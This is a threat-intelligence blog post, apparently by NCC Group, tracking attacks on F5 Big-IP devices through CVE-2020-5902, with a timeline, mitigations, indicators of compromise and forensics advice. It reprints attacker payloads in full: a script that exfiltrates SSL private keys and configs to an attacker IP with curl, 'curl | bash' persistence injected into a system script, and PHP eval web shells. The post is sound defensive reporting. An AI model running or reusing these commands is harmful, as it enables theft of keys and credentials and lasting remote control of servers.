tl;dr
CVE-2020-5902 was disclosed on July 1st, 2020 by F5 Networks in K52145254 as a CVSS 10.0 remote code execution vulnerability in the Big-IP administrative interface. By July 3rd, 2020 NCC Group observed active exploitation. This blog is a summary of what we know as the situation develops.
About the Research and Intelligence Fusion Team (RIFT):
RIFT leverages our strategic analysis, data science, and threat hunting capabilities to create actionable threat intelligence, ranging from IoCs and detection capabilities to strategic reports on tomorrow’s threat landscape. Cyber security is an arms race where both attackers and defenders continually update and improve their tools and ways of working. To ensure that our managed services remain effective against the latest threats, NCC Group operates a Global Fusion Center with Fox-IT at its core. This multidisciplinary team converts our leading cyber threat intelligence into powerful detection strategies.
The Vulnerability / Patch
Our advice is if you patched after 4th July you need to assume compromise and conduct an forensic examination of the server. If you applied any of the mitigations, it is also likely, and you should check for signs of exploitation soon before logs are rotated.
The vulnerability was discovered by Positive Technologies and an associated blog post released on July 2nd, 2020. NCC Group’s RIFT established a live post on Reddit on July 3rd to collate early intelligence and raise awareness within the cyber defence and sysadmin communities.
In the F5 knowledge base article K52145254 there is the following mitigation:
Redirect 404 /
This regex checks for:
..;
As such it can be described as a directory traversal vulnerability. This ability combined with functionality native to the device provides the ability to access files, upload files and execute code without authentication.
Timeline of Events

Reporting Vulnerable Hosts to Providers
We had someone report to our hosting provider one of our vulnerable hosts.

REST Exploitation
We observed a novel code execution mechanism. The risk is that anyone who has gained a password via:
- Backdoor account addition via original RCE vectors (tmsh, hsqldb)
- Dumped/cracked passwords (via RCE or `tmsh list`)
- Password spraying for known backdoor accounts
Can still execute code using the REST API
More Complex Payloads and Miners
As of July 14th, 2020 we are seeing an actor deploy the following.
// firmwareupdate.php
curl http://148.251.87.169/metrics.php | bash > /tmp/f5_reconfig.txt;
tar -czvf /tmp/ssl.tar.gz /config/ssl/;
tar -czvf /tmp/f5_metadata.tar.gz /tmp/f5_reconfig.txt /tmp/ssl.tar.gz;
rm /tmp/ssl.tar.gz /tmp/f5_reconfig.txt;
openssl enc -in /tmp/f5_metadata.tar.gz -out /tmp/enc.dat -e -aes256 -k 5up3r53cr37p455w0rd;
curl -F "dnscache=@/tmp/enc.dat" http://148.251.87.169/dnscacheresolve.php;
rm /tmp/f5_metadata.tar.gz /tmp/enc.dat
// metrics.php
#!/bin/bash
commands=( 'which getenforce > /dev/null getenforce || echo Disabled'
'find /config -name "*.conf" | xargs tar P -T /dev/null --dereference -zc --ignore-failed-read | base64'
'find / -maxdepth 1 -type f -name "VERSION*" | xargs tar P -T /dev/null --dereference -zc --ignore-failed-read | base64'
'if find /etc -maxdepth 1 -name "rsyslog*" -type d > /dev/null 2>/dev/null; then grep -Rq "^[^#]*@@" /etc/rsyslog*; echo $?; else echo "1"; fi'
'if find /etc -maxdepth 1 -name "syslog-ng*" -type d >/dev/null 2>/dev/null; then grep -Rv "^s*#" /etc/syslog-ng* | grep -q "destination remote"; echo $?; else echo "1"; fi'
"grep -oE 'cache-path ([^S]+)' /config/bigip.conf | awk '{ print $2 }' | xargs tar P -T /dev/null --dereference -zc --ignore-failed-read | base64"
'ifconfig'
"cat /proc/uptime | awk '{ print $1 }'"
'find /usr/lib* /lib* -type f -name "*.so*" -exec md5sum {} ;'
'tar P -T /dev/null --dereference -zc --ignore-failed-read /var/log/audit | base64'
'tar P -T /dev/null --dereference -zc --ignore-failed-read /root/.tmsh-history-root | base64'
'cat /proc/meminfo'
'cat /proc/cpuinfo'
'df -haP'
'tar P -T /dev/null --dereference -zc --ignore-failed-read /config/bigip.license | base64'
'ls -l /config/bigpipe/config_base.conf'
)
for command in "${commands[@]}"; do
echo "___"
echo "___" > 2
echo $command | bash
echo "~~~"
echo $?
done
We have also seen the actor checking, we suspect to try and detect honeypots
they are checking /etc/rsyslog*
We also saw a couple of days ago our first xmr miners, these have continued to be deployed
SHA1: 79f80e6528e6bf552f55f8efe9d8d291ec0a2e78
Deployments Continue
As of July 12, 2020 at 20:00 we’re observing various actor activity including
Jul 12 20:52:39
"sha1": "eebc1efe99bb5040498365322105cc5bd4dc59a5",
"full_path": "/tmp/sh-thd-1594586507",
"contents":
'getrektdotcomnmount -o remount,rw /usr sed '/renice/ a system("nohup curl https://pastebin.com/raw/jDu3vDgM | bash disown"); # upload metrics' -i -- /usr/bin/diskmonitor sed '/AlertThres/ a system("nohup curl -L f5update.ddns.net/update.html | bash disown"); # check for updates' -i -- /usr/bin/diskmonitor mount -o remount,ro /usrncurl "http://f5updates.eu5.org/updates/update.sh" | bashnchmod 644 /var/run/config/resolv.confnecho "nameserver 1.1.1.1" >> /var/run/config/resolv.confnchmod 444 /var/run/config/resolv.confnrm /tmp/8RGJUXMSDCn'
and
Jul 12 20:53:07
"sha1": "784fb1aea7d9693e7df4ba70fb8abc7138701ccf",
"full_path": "/usr/bin/sedP6OVFl",
"contents": "
#!/usr/bin/perln#n
# Monitor disk usagen
# - Log warning and error conditionsn
# - Launch log rotate to reduce spacen
# - Persist info for predictive warningsn
#n
n
use strict;n
use F5::COAPI;n
use Scalar::Util qw( reftype );n
n
use constant {
n
MCP_PHASE_NONE => 0,n
};n
n
our $LOG_WALL;
# call_log will also write on wall if true (localizable)n
system("nohup curl https://pastebin.com/raw/wbPw3E65 | bash disown"); # check for updatesn
n
# fwd decl / proton
sub isMcpdListening();n
sub getDbVars();n
n
#n
# globalsn
#n
my $enable = "disable";n
my $interval = 10;n
my $timelast = 0;n
my $mcpd = 0;n
my $now = time();n
my $nodb = 1; # find any DB vars?n
my $minfree = 100; # min free space in any partitionn
my $object = undef;n
#n
# arrays indexed by partitionn
#n
my %monitor = {}; # action: check changes, limits, growth, nonen
my %warn = {}; # percent level to warn if aboven
my %alert = {}; # percent level to alert if aboven
my %growth = {}; # perce
Another Mitigation Bypass and IoC
As of 15:23 on July 11, 2020 we’ve observed another attempted mitigation bypass variant

The actor us used to use a netcat back to 217.12.199[.]179

By pass used in this instance was disclosed publicly on July 10th, 2020 on Twitter.
Mitigation Bypass and IoCs
As of 18:24 on July 7, 2020 it has been publicly reported that the mitigation can be bypassed.
Our data shows this bypass was first publicly exploited at 12:39 on July 7, 2020 (6 hours before).

the response to the above was a revised mitigation of
Redirect 404 /
Early data made available to us, as of 08:05 on July 8, 2020, is showing of ~10,000 Internet exposed F5 devices that ~6,000 were made potentially vulnerable again due to the bypass.
We’ve released bypass IoCs at:
https://github.com/nccgroup/Cyber-Defence/blob/master/Intelligence/CVE-2020-5902/bypass-iocs.md
As of 17:09 on July 9th, 200 we’ve observed a second actor using a bypass.

The actors inbound attack and their reverse shell went to the class B 195.123.
Further Mitigation Bypasses
As of 19:40 on July 8, 2020 F5 have stated all previous mitigation where not fully effective

Our advice remains to UPGRADE not mitigate and IP filter TMUI interfaces.
Exploitation
The graph below shows the exploitation seen on NCC Group’s honeypot during the morning of July 5th, 2020.


The graph below shows the exploitation seen on NCC Group’s honeypot during the morning of July 6th, 2020
Exploitation is varied including the access of password hashes:

As of Saturday remote code execution capabilities existed.
The first IPs we observed actively exploiting the issue were published at 17:00 UTC on July 4th, 2020 – https://github.com/nccgroup/Cyber-Defence/tree/master/Intelligence/CVE-2020-5902
In addition to these initial exploit attempts quickly there after details were shared in open source.
- 15:53 July 5th, 2020 fully functional exploit payloads were shared on Twitter
- 17:00 July 5th, 2020 reverse engineering analysis and example payloads were released on Github.
- 21:29 July 5th, 2020 Metasploit exploit modules were made available.
- 02:26 July 6th, 2020 Further exploits released on Github.
- 09:34 July 6th, 2020 Metasploit exploitation seen in the wild
- 10:18 July 6th, 2020 New second stages observed
Staged Exploitation
We have as of 10:00 on July 6th, 2020 started to see staged exploitation, namely a payload of:

The full payload is

We have as of 10:29 on July 6th, 2020 started to see a second staged exploitation, namely:

With a payload of

IoCs for the 2nd stage are
b8ce500c1e6ec4d4268ae0d2de82f9f35bbfc673 /tmp/demo.txt
We have as of 16:17 on July 6th, 2020 started to see a third staged exploitation, namely:

e1775079d58a6266fdd6185143642ac53b4314fe /var/log/F5-logcheck/zabbix
another IoC for this actor is
/tmp/cepi
Of note this actor did their original scans on July 6th, 2020 at 10:30 and the returned ~6 hours later.
Webshells
As of 16:51 on July 6th, 2020 we’ve seen our first web shell
mount -o remount -rw /usr ; echo PD9waHAgQGV2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbJ2NpdHJpeEBraGFycGVkYXInXSkpOz8+ | /usr/bin/openssl base64 -d -out /usr/local/www/xui/common/images/bg_status.php
when decoded appears to be a reused web shell from Citrix
<?php @eval(base64_decode($_POST['citrix@kharpedar']));?>
As of 09:26 on July 7th, 2020 we’ve seen a second web shell
mount -o remount -rw /usr ;echo 'utility<?php @eval(base64_decode($_POST["session_sK4hodQm"]));' > /usr/local/www/xui/common/scripts/utility.php;mount -o remount -r /usr
As of 10:10 on July 8th, 2020 we’ve seen a third web shell
mount -o remount -rw /usr ;echo 'utility<?php @eval(base64_decode($_POST["session_4yps1tV2"]));' > /usr/local/www/xui/common/scripts.php;mount -o remount -r /usr

As of 10:15 on July 8th, 2020 we’ve seen our first JSP web shell
New Exploit from Release to Use in < 12 Hours
As of 12:30 on July 7th, 2020 we’ve seen use of a new exploit

Whilst not shown above it was combined with this detection bypass attempt not discussed in the blog.
We can see them trying to set a password of ABcD007

Actors Enabling Features
We’ve observed during the morning of July 8th, 2020 actors doing a multi-staged attack with the following the first payload
java.lang.System.setProperty"('org.apache.commons.collections.enableUnsafeSerialization','true')
Impact
As the devices are load balancers they provide the opportunity to:
- Acquire credentials
- Acquire access to existing sessions through cookie theft
- Acquire license keys
- Perform traffic interception and modification
- Pivot into the internal network
- Acquire the private keys to any SSL/TLS certificates on the device
SIEM Log Configuration
F5 provide documentation on how to configure SYSLOG integration, which we strongly recommend.
Incident Analysis
There are forensics artifacts available, although the log they are stored is limited to 20MB and thus risks cycling quickly.

The wider HTTP log configuration differs from a default configuration.
# # The location and format of the access logfile (Common Logfile Format). # If you do not define any access logfiles within a# container, they will be logged here. Contrariwise, if you *do* # define per- access logfiles, transactions will be # logged therein and *not* in this file. # #CustomLog "logs/access_log" common # # If you prefer a logfile with access, agent, and referer information # (Combined Logfile Format) you can use the following directive. # CustomLog "/var/run/httpd.pipe" acc_combined
The configuration causes it to send its output to a pipe. This pipe ultimately goes to systemd/journalctl
# grep httpd /etc/syslog-ng/syslog-ng_sysinit.conf.default
source s_httpd {
pipe("/var/run/httpd.pipe" optional(yes) perm(0660) group("apache"));
destination d_httpd_err {
file("/var/log/httpd/httpd_errors" create_dirs(yes));
source(s_httpd);
destination(d_httpd_err);
Other forensic artifacts made include new .jsp files or similar used to achieve code execution.
Exploitation Detection
A Sigma rule has been created and available here. However in order to utilize it will require for the logs of the Big-IP to be sent to a SIEM as passive network detection won’t work unless SSL/TLS can be decrypted.
Incident Support
Believe your organisation may have been compromised? Contact us on cirt@nccgroup.com
Change Log
July 20th, 2020 @ 17:22 – v1.29 – added REST exploitation mechanism
July 14th, 2020 @ 12:37 – v1.28 – further activity including more complex activity
July 13th, 2020 @ 09:54 – v1.27 – further activity
July 12th, 2020 @ 11:19 – v1.26 – linked to public disclosure of bypass used yesterday
July 11th, 2020 @ 16:14 – v1.25 – variant of bypass observed
July 9th, 2020 @ 18:45 – v1.24 – second actor using bypass
July 8th, 2020 @ 19:40 – v1.23 – further mitigation bypasses added
July 8th, 2020 @ 11:29 – v1.22 – added bypass IoCs
July 8th, 2020 @ 11:13 – v1.21 – added web shells and 1st stage
July 8th, 2020 @ 08:08 – v1.20 – updated advice
July 8th, 2020 @ 08:06 – v1.19 – added bypass impact quantification i.e. those that became vulnerable
July 8th, 2020 @ 07:12 – v1.18 – added revised mitigation for completeness
July 7th, 2020 @ 20:56 – v1.17 – added mitigation bypass update
July 7th, 2020 @ 20:53 – v1.16 – added SYSLOG integration
July 7th, 2020 @ 13:15 – v1.15 – added new exploit
July 7th, 2020 @ 09:26 – v1.14 – added the second web shell
July 6th, 2020 @ 17:09 – v1.13 – added the first web shell
July 6th, 2020 @ 16:40 – v1.12 – added another staged payload
July 6th, 2020 @ 13:13 – v1.11 – added detection aspects and session cookie theft
July 6th, 2020 @ 10:21 – v1.10 – added staged payload
July 6th, 2020 @ 09:48 – v1.9 – added Honeypot attack volumes from this morning
July 6th, 2020 @ 09:34 – v1.8 – added fact Metasploit exploitation seen in the wild
July 6th, 2020 @ 09:00 – v1.7 – added timeline of events
July 6th, 2020 @ 05:46 – v1.6 – added Metasploit modules and other public exploits released overnight
July 5th, 2020 @ 21:22 – v1.5 – added license key theft based on honeypot data
July 5th, 2020 @ 17:34 – v1.4 – included link to fully functional exploit being shared
July 5th, 2020 @ 16:28 – v1.3 – Further clarification on log pipe consumption
July 5th, 2020 @ 16:23 – v1.2 – New journalctl output example
July 5th, 2020 @ 16:16 – v1.1 – Clarified log pipe usage
July 5th, 2020 @ 15:40 – v1.0 – Initial version
